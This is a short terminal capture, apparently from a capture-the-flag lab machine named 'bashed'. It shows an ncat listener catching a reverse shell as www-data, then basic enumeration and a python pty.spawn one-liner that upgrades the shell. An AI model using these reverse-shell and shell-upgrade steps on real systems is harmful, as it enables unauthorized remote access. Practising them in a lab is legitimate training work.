 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1
ncat.exe -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.74.102:55222.
id
sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -al
total 28
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec  4  2017 .
drwxr-xr-x 4 root          root          4096 Dec  4  2017 ..
-rw------- 1 scriptmanager scriptmanager    2 Dec  4  2017 .bash_history
-rw-r--r-- 1 scriptmanager scriptmanager  220 Dec  4  2017 .bash_logout
-rw-r--r-- 1 scriptmanager scriptmanager 3786 Dec  4  2017 .bashrc
drwxr-xr-x 2 scriptmanager scriptmanager 4096 Dec  4  2017 .nano
-rw-r--r-- 1 scriptmanager scriptmanager  655 Dec  4  2017 .profile
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bashed:/home/scriptmanager$